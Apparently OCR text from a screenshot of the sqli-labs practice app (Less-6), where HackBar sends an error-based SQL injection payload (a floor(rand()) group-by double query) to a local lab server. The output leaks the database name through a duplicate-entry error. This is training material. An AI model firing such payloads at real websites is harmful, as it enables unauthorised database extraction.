 Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-6/?id=1" and (select 1 from (select count(*) from information_schema.tables group by concat(database(),floor(rand(0)*2)))a) --+